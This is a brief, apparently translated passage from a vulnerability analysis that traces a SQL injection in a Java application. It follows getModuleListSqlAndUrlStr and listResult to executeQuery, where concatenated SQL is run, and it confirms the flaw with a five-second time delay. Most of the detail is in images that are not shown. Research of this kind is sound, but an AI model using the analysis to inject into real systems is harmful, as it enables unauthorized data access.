
Follow such as getModuleListSqlAndUrlStr method, then a sql str will be returned, continue down the line is the place that causes SQL injection




Follow up this listResult method

The statements will then be spelled out in the middle


The executeQuery statement is then executed

The difference between the above and the SQL statement is that one is the count spliced in and the other is the original passed in

This is followed by a return, which is executed here with a 5-second wait, so it causes an injection